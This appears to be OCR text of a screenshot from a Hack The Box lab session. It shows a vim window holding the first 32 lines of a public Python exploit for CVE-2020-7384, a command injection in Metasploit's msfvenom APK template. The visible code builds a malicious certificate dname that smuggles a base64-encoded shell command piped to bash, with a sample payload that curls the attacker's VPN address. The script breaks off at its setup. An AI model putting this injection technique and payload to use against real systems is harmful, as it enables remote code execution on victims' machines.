 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Sun May 30
10:56
root@gibson
File Edit View Search Terminal Help
1 # Exploit Title: Metasploit Framework 6.0.11 - msfvenom APK template command injection$
2 # Exploit Author: Justin Steven$
3 # Vendor Homepage: https://www.metasploit.com/$
4 # Software Link: https://www.metasploit.com/$
5 # Version: Metasploit Framework 6.0.11 and Metasploit Pro 4.18.0$
6 # CVE : CVE-2020-7384$
7 $
8 #!/usr/bin/env python3$
9 import subprocess$
10 import tempfile$
11 import os$
12 from base64 import b64encode$
13 $
14 # Change me$
15 payload = 'curl 10.10.14.2:8000'$
16 $
17 # b64encode to avoid badchars (keytool is picky)$
18 payload_b64 = b64encode(payload.encode()).decode()$
19 dname = f"CN='|echo {payload_b64} | base64 -d | bash #"$
20 $
21 print(f"[+] Manufacturing evil apkfile")$
22 print(f"Payload: {payload}")$
23 print(f"-dname: {dname}")$
24 print()$
25 $
26 tmpdir = tempfile.mkdtemp()$
27 apk_file = os.path.join(tmpdir, "evil.apk")$
28 empty_file = os.path.join(tmpdir, "empty")$
29 keystore_file = os.path.join(tmpdir, "signing.keystore")$
30 storepass = keypass = "password"$
31 key_alias = "signing.key"$
32 $
49491.py 10,1 Top
[0] 0:obsidian 1:vi* 2:nc- "parrot" 10:56 30-May-21